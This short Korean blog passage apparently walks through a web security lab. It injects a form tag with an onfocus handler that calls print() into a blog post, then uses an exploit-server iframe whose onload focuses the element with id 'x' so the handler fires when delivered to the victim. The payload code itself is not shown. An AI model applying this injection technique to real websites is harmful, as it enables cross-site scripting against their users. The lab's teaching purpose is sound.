
위와 같이 입력해주어 input 태그에 attributes를 적용시키고, form 태그를 함께 추가했다. form 태그는 onfucus 이벤트가 있기에 포커싱되면 print 함수를 실행시킨다.

위와 같이 잘 들어간 것을 확인할 수 있었다.

이제 exploit 서버에 가서 iframe 태그로 블로그 포스트 url을 넣어주고, onload 이벤트에 setTimeout 함수와 함께 x에 포커싱하도록 만들면 로딩 이후에 id가 x인 태그로 포커싱하여 우리가 설정한 대로 print 함수를 실행시킬 수 있다.
저장한 후 victim에게 보냈더니 해결되었다.

성공~